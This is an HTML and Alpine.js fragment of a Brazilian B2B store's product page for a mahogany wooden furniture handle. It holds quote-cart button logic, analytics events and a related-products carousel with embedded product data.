<div class="flex columns is-gapless overflow-x-auto">  <div class="column is-narrow">  <img @click.prevent="toggleModal('https://completa-web-production.s3.amazonaws.com/products/lg/025012036d.webp?v=1632432861')" class="cursor-pointer" src="https://completa-web-production.s3.amazonaws.com/products/sm/025012036d.webp?v=1632432917" alt="PUXADOR MADEIRA SM MG - foto alternativa" >  </div>  <div class="column is-narrow">  <a href="https://completa-web-production.s3.amazonaws.com/products/lg/025012036.webp?v=1632432861" class="js-toggle-picture"> <img data-zoom="https://completa-web-production.s3.amazonaws.com/products/lg/025012036.webp?v=1632432861" data-medium="https://completa-web-production.s3.amazonaws.com/products/md/025012036.webp?v=1632432889" src="https://completa-web-production.s3.amazonaws.com/products/sm/025012036.webp?v=1632432917" alt="PUXADOR MADEIRA SM MG - foto alternativa" > </a>  </div>  </div> </div> <div class="w-full md:w-1/2 xl:w-2/3 p-4 relative"> <div x-cloak x-ref="zoomcontainer" class="zoom-container" :style="showZoomContainer ? { display: 'block' } : { display: 'none' }" ></div> <div class="xl:flex"> <div class="w-full xl:w-2/3 xl:pr-2 pb-4"> <h1 class="text-2xl font-bold text-gray-600 mb-2"> PUXADOR MADEIRA SM MG  </h1> <div class="hr-fake mb-4"></div> <div class="mb-4"> <div x-title="productFeaturedTags" x-data="{ showProductCode: 0, }" class="tag-box" > <template x-if="showProductCode"> <span> <small> <b>Código:</b> <span x-text="product.code"></span> </small> </span> </template> <template x-if="product.flag_highlight"> <div class="tag tag-highlight text-xs color-white font-semibold tracking-wider inline-block"> <span>Destaque</span> </div> </template> <template x-if="product.flag_is_new"> <div class="tag tag-new bg-blue-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Novidade</span> </div> </template> <template x-if="product.flag_on_sale"> <div class="tag tag-hot bg-red-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Promoção</span> </div> </template> </div> </div> <div class="text-gray-600 mb-1"> <p> <b>Código:</b> 025.012.036 </p> </div>  <p class="text-gray-600"> <b>Quantidade de peças: </b> 25 </p>   <p class="text-gray-600 mb-1"> <b>Unidade de medida de embalagem: </b> PCT </p>   <p class="text-gray-600 mb-1"> <b>Medida: </b> M </p>       <p class="text-gray-600 mb-1"> <b>Cor do item: </b> Mogno </p>    <p class="text-gray-600 mb-1"> <b>Peso: </b> 13.36 g </p>         </div> <div class="w-full xl:w-1/3 xl:pl-2"> <div class="xl:ml-2"> <div class="p-4 box-valuation"> <p class="text-gray-600 mb-2 text-lg font-bold text-center"> Faça já sua cotação </p>  <div class="action-button flex items-center justify-between my-4 text-center text-gray-600"> <template x-if="product.has_in_active_cart"> <small class="text-left font-bold"> Quantidade </small> </template> <div class="mx-auto text-center"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> </div> </div> <div class="lg:mb-4">  </div> </div> </div> </div> <div class="default-modal representative" x-cloak> <div class="modal-mask" x-show="showDrawing" @click="showDrawing = false" > <div class="modal-container" x-show="showDrawing" x-transition.duration.400ms @click.stop > <div class="relative"> <i class="far fa-window-close cursor-pointer absolute right-0 text-3xl text-gray-600" @click="showDrawing = false" ></i> <img :src="drawingUrl"> </div> </div> </div> </div> </div> </div> </div> <section x-title="relatedProducts" x-data="{ related: [{&quot;id&quot;:7849,&quot;title&quot;:&quot;PUXADOR MADEIRA E MG&quot;,&quot;description_for_label&quot;:&quot;PUX MADEIRA E MG&quot;,&quot;sap_id&quot;:&quot;712&quot;,&quot;title_technical&quot;:&quot;PUX MADEIRA E MG&quot;,&quot;code&quot;:&quot;025.018.036&quot;,&quot;code_for_label&quot;:&quot;98599&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:25,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:44.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;puxador-madeira-e-mg&quot;,&quot;picture_original_file&quot;:&quot;025018036.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pux-madeira-e-mg&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;VAJOMAR&quot;,&quot;category_weight_id&quot;:1,&quot;packer_id&quot;:12,&quot;package_type&quot;:&quot;18x25&quot;,&quot;max_quantity&quot;:600,&quot;packaging_difficulty_id&quot;:1,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;G&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:18.24,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;9403.91.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;DEFORMA\u00c7\u00d5ES OU REBARBAS? MODELO CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:0,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;036&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;national&quot;,&quot;catalog_sorting&quot;:3,&quot;out_of_line&quot;:&quot;2025-08-21&quot;,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:0,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:433,&quot;main_category_id&quot;:3,&quot;sub_group2_id&quot;:1,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:124,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960410300&quot;,&quot;ean_for_label&quot;:&quot;7901098504247&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:7.2,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:25,&quot;rnc_limit_max_quantity&quot;:125,&quot;provider_name&quot;:&quot;E PUXADOR MADEIRA MOGNO&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/025018036.webp?v=1635953079&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/puxador-madeira-e-mg&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;PUXADORES&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/puxadores&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:7835,&quot;related_product_id&quot;:7849,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:41,&quot;title&quot;:&quot;PUXADORES&quot;,&quot;sap_id&quot;:&quot;SG-003&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:21.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;puxadores&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7849,&quot;category_id&quot;:41},&quot;parent_category&quot;:null},{&quot;id&quot;:535,&quot;title&quot;:&quot;PUXADOR MADEIRA&quot;,&quot;sap_id&quot;:&quot;SM-0172&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:41.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T15:19:41.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:41,&quot;slug&quot;:&quot;puxador-madeira&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7849,&quot;category_id&quot;:535}}]}], swiper: null, get swiperLengthIsShorter() { if (! this.swiper) { return false; } var windowSize = window.innerWidth; var swiperSize = this.swiper.slides.length; if (windowSize >= 1216) { return swiperSize < 5; } if (windowSize >= 1024) { return swiperSize < 4; } if (windowSize >= 768) { return swiperSize < 3; } if (windowSize >= 550) { return swiperSize < 2; } return false; }, init() { $nextTick(() => { this.swiper = new Swiper($refs.relatedproductscarousel, { navigation: { prevEl: $refs.relatedproductscarouselprev, nextEl: $refs.relatedproductscarouselnext, }, slidesPerView: 2, breakpoints: { 550: { slidesPerView: 2, }, 768: { slidesPerView: 3, }, 1024: { slidesPerView: 4, }, 1216: { slidesPerView: 5, }, } }); }); }, }" class="related-products" > <template x-if="related.length > 0"> <div class="container"> <p class="related-products-title"> Produtos relacionados </p> <div x-ref="relatedproductscarousel" class="swiper"> <div class="swiper-wrapper"> <template x-for="product in related" :key="product.id"> <div class="swiper-slide"> <div x-title="productCard" x-data="{ onGrid: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, get totalPrice() { return this.toRealFormat( parseFloat( product.units_per_package * this.quantity * this.getProductPrice(product, this.quantity) ).toFixed(2) ); }, ...productPriceMixin(), ...currencyMixin(), }" @updateproductquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; product.has_in_active_cart = hasItem; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " class="product-card mb-4" :class="onGrid ? 'w-full md:w-1/2 lg:w-1/3' : ''" > <div class="item relative">  <div x-show="! quantity"> <div x-title="productCardFront" x-data="{ goToCategory (event, url) { event.stopPropagation(); window.location.href = url; }, ...googleAnalyticsMixin(), }" class="front" > <a @click="productDetailAnalyticsType(product.product_url)" :title="'Ir para página de detalhes ' + product.title" class="block shadow relative" > <div x-title="productFeaturedTags" x-data="{ showProductCode: 0, }" class="tag-box" > <template x-if="showProductCode"> <span> <small> <b>Código:</b> <span x-text="product.code"></span> </small> </span> </template> <template x-if="product.flag_highlight"> <div class="tag tag-highlight text-xs color-white font-semibold tracking-wider inline-block"> <span>Destaque</span> </div> </template> <template x-if="product.flag_is_new"> <div class="tag tag-new bg-blue-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Novidade</span> </div> </template> <template x-if="product.flag_on_sale"> <div class="tag tag-hot bg-red-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Promoção</span> </div> </template> </div> <div class="img-box"> <img :src="product.image_card_url" :alt="product.title" width="234" height="260" > </div> <div class="prod-title p-2" :title="product.title"> <span class="wrap text-xs font-semibold uppercase title" x-text="product.title" ></span> <span class="wrap text-xs mb-4" x-text="'Cód.: ' + product.code" ></span> <span class="wrap text-xs uppercase cursor-pointer" :class="App.canSeePrice ? '' : 'mb-6'" :title="'Ver todos da categoria '+product.category_name" x-text="product.category_name" @click="goToCategory($event, product.category_url)" ></span> </div> <template x-if="App.canSeePrice && product.price_formatted !== '0,00'"> <p class="prod-price mb-8 mx-3 border-t text-sm font-semibold"> <span x-text="'R$ ' + product.price_formatted"></span> </p> </template> </a> <div class="action-button relative -mt-4"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> </div> <div x-show="quantity"> <div x-title="productCardBack" x-data="{ ...googleAnalyticsMixin(), }" class="back" > <div class="bg-gray-600 pb-4 shadow"> <a @click="productDetailAnalyticsType(product.product_url)"> <div class="img-box flex justify-center bg-white"> <img :src="product.image_card_url" :alt="product.title" width="190" height="190" > </div> <div class="bg-prod-name"> <div class="action-button mx-3"> <div class="prod-title text-white p-1" style="height: 52px;"> <span class="wrap text-xs font-semibold uppercase title" x-text="product.title"></span> </div> </div> <small class="prod-emb text-gray-600 text-xs pb-2 block text-center" title="Quantidade por Embalagem" x-text="'Un. por Embalagem: ' + product.units_per_package" ></small> <small class="prod-emb text-gray-600 text-xs pb-2 block text-center"> <b>Cód.:</b> <span x-text="product.code"></span> </small> </div> </a> <div class="action-button flex items-center justify-between mx-4 mb-2 mt-4"> <small class="prod-qtd block w-1/2 text-left">Quantidade</small> <div class="w-1/2"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> <template x-if="App.canSeePrice && product.price_formatted !== '0,00'"> <div class="prod-price text-right mx-4 border-t border-white py-2 mt-2"> <small class="font-bold" title="Preço Unitário">PREÇO:</small> <p class="text-right inline font-bold" x-text="totalPrice"></p> </div> </template> </div> <div class="prod-detalhe -mt-4"> <a @click="productDetailAnalyticsType(product.product_url)" class="bg-blue-400 hover:bg-blue-500 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider inline-block">Ver detalhes</a> </div> </div> </div> </div> </div> </div> </template> </div> <div x-ref="relatedproductscarouselprev" style="right: auto; left: 0; position: absolute; top: 40%; z-index: 10; cursor: pointer; display: flex; align-items: center; justify-content: center;" x-show="! swiperLengthIsShorter" > <i class='fa fa-angle-left custom-navigation-next'></i> </div> <div x-ref="relatedproductscarouselnext" style="right: 0; left: auto; position: absolute; top: 40%; z-index: 10; cursor: pointer; display: flex; align-items: center; justify-content: center;" x-show="! swiperLengthIsShorter" > <i class='fa fa-angle-right custom-navigation-next'></i> </div> </div> </div> </template> </section> </div> </div> 
